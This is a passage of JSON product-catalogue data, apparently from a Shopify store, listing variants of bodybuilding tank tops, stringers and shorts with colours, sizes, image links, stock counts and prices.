XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":10200,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162598128","title":"Blue \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":14387,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162630896","title":"Blue \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-blue-l-allrj-t-bodybuilding-tank-43026972672240.jpg?v=1716219126","quantity":11411,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162663664","title":"Dark Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12650,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162696432","title":"Dark Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":12608,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162729200","title":"Dark Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":10503,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162761968","title":"Dark Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":14291,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162794736","title":"Dark Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-dark-red-l-allrj-t-bodybuilding-tank-43026971984112.jpg?v=1716218948","quantity":11176,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162827504","title":"Gray \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11500,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162860272","title":"Gray \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10358,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162893040","title":"Gray \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":11929,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162925808","title":"Gray \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":10380,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162958576","title":"Gray \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-gray-l-allrj-t-bodybuilding-tank-43026972410096.jpg?v=1716219119","quantity":14913,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002162991344","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13784,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163024112","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10116,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163056880","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13350,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163089648","title":"Red \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":13975,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163155184","title":"Red \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-red-l-allrj-t-bodybuilding-tank-43026970738928.jpg?v=1716218940","quantity":10164,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163319024","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14978,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163351792","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":11186,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163384560","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14024,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163417328","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":10102,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163450096","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-white-l-allrj-t-bodybuilding-tank-43026971197680.jpg?v=1716218942","quantity":14561,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163482864","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12946,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163515632","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":11334,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163548400","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":10264,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163581168","title":"Yellow \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":12807,"price":"26.17","compareAtPrice":"34.90"},{"id":"46002163613936","title":"Yellow \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-tank-top-yellow-l-allrj-t-bodybuilding-tank-43026972573936.jpg?v=1716219121","quantity":14296,"price":"26.17","compareAtPrice":"34.90"}]},{"id":"2186091462704","title":"Edan Bodybuilding Tank top","handle":"bodybuilding-tank-top","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-edan-bodybuilding-tank-top-28515604889750.jpg?v=1715441818","variants":[{"id":"22034841305136","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841337904","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28094,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841370672","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841436208","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-m-edan-bodybuilding-tank-top-28515604824214.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841468976","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28096,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841501744","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841534512","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"},{"id":"22034841567280","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-white-m-edan-bodybuilding-tank-top-28515604660374.jpg?v=1715441818","quantity":28095,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7864091869424","title":"GymX Gorilla stringer","handle":"loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-black-2xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823569648.jpg?v=1689696218","variants":[{"id":"42499748757744","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748790512","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":1,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748823280","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748856048","title":"Black \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823438576.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748888816","title":"Yellow \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823602416.jpg?v=1653357362","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748921584","title":"Yellow \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748954352","title":"Yellow \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499748987120","title":"Yellow \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-yellow-xl-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823667952.jpg?v=1689696134","quantity":30000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749019888","title":"Red \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749052656","title":"Red \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30001,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749085424","title":"Red \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-m-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823733488.jpg?v=1646795166","quantity":10000,"price":"67.49","compareAtPrice":"89.99"},{"id":"42499749118192","title":"Red \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-mens-tanktop-red-l-loose-big-backless-breathable-wicking-and-quick-drying-fitness-vest-men-36898823766256.jpg?v=1646795169","quantity":30000,"price":"67.49","compareAtPrice":"89.99"}]},{"id":"5739076419734","title":"Men's 80's Old School Shorts","handle":"mens-80s-old-school-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","variants":[{"id":"42259307266288","title":"green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6256,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306774768","title":"green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7313,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306807536","title":"green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":6525,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307331824","title":"green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627630742.jpg?v=1738872434","quantity":7663,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307069680","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7503,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306840304","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":6179,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307397360","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7854,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307462896","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627597974.jpg?v=1718821554","quantity":7798,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307299056","title":"Camouflage \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7075,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306971376","title":"Camouflage \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7031,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307004144","title":"Camouflage \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":6405,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307102448","title":"Camouflage \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627466902.jpg?v=1738872434","quantity":7348,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306742000","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7299,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307364592","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7676,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307495664","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":7263,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307430128","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-29158720077974.jpg?v=1736868395","quantity":6927,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306905840","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7441,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307036912","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6333,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306873072","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":7099,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307167984","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627761814.jpg?v=1713729120","quantity":6343,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307233520","title":"Navy \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7431,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307135216","title":"Navy \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":7947,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259307200752","title":"Navy \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6797,"price":"29.99","compareAtPrice":"89.99"},{"id":"42259306938608","title":"Navy \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-bodybuilding-shorts-men-s-80-s-old-school-shorts-28515627729046.jpg?v=1717000722","quantity":6301,"price":"29.99","compareAtPrice":"89.99"}]},{"id":"6817389281430","title":"Men's Brent sport shorts","handle":"mens-brent-sport-shorts","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-men-s-brent-sport-shorts-29230957461654.jpg?v=1646786533","variants":[{"id":"39976058486934","title":"Black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7183,"price":"89.99","compareAtPrice":null},{"id":"39976058519702","title":"Black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7555,"price":"89.99","compareAtPrice":null},{"id":"39976058552470","title":"Black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6186,"price":"89.99","compareAtPrice":null},{"id":"39976058585238","title":"Black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":7813,"price":"89.99","compareAtPrice":null},{"id":"39976058618006","title":"Black \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-black-m-men-s-brent-sport-shorts-29230960902294.jpg?v=1646785989","quantity":6225,"price":"89.99","compareAtPrice":null},{"id":"39976058650774","title":"Army green \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058683542","title":"Army green \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058716310","title":"Army green \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058781846","title":"Army green \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976058847382","title":"Army green \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-army-green-m-men-s-brent-sport-shorts-29230960967830.jpg?v=1646785992","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976058880150","title":"Khaki \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7806,"price":"89.99","compareAtPrice":null},{"id":"39976058912918","title":"Khaki \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7790,"price":"89.99","compareAtPrice":null},{"id":"39976058945686","title":"Khaki \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":6295,"price":"89.99","compareAtPrice":null},{"id":"39976058978454","title":"Khaki \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7393,"price":"89.99","compareAtPrice":null},{"id":"39976059011222","title":"Khaki \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-khaki-m-men-s-brent-sport-shorts-29230961197206.jpg?v=1646785994","quantity":7108,"price":"89.99","compareAtPrice":null},{"id":"39976059043990","title":"White \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7334,"price":"89.99","compareAtPrice":null},{"id":"39976059142294","title":"White \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":6065,"price":"89.99","compareAtPrice":null},{"id":"39976059175062","title":"White \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7964,"price":"89.99","compareAtPrice":null},{"id":"39976059207830","title":"White \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7677,"price":"89.99","compareAtPrice":null},{"id":"39976059306134","title":"White \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-white-m-men-s-brent-sport-shorts-29230961623190.jpg?v=1646785997","quantity":7182,"price":"89.99","compareAtPrice":null},{"id":"39976059338902","title":"Grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6005,"price":"89.99","compareAtPrice":null},{"id":"39976059371670","title":"Grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6102,"price":"89.99","compareAtPrice":null},{"id":"39976059404438","title":"Grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6094,"price":"89.99","compareAtPrice":null},{"id":"39976059437206","title":"Grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":6174,"price":"89.99","compareAtPrice":null},{"id":"39976059469974","title":"Grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-grey-m-men-s-brent-sport-shorts-29230961721494.jpg?v=1646786001","quantity":7793,"price":"89.99","compareAtPrice":null},{"id":"39976059502742","title":"Dark grey \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6212,"price":"89.99","compareAtPrice":null},{"id":"39976059535510","title":"Dark grey \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6518,"price":"89.99","compareAtPrice":null},{"id":"39976059633814","title":"Dark grey \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":7122,"price":"89.99","compareAtPrice":null},{"id":"39976059666582","title":"Dark grey \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6344,"price":"89.99","compareAtPrice":null},{"id":"39976059699350","title":"Dark grey \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-men-s-shorts-dark-grey-m-men-s-brent-sport-shorts-29230961950870.jpg?v=1646786163","quantity":6501,"price":"89.99","compareAtPrice":null},{"id":"39976059732118","title":"Camouflage \/ 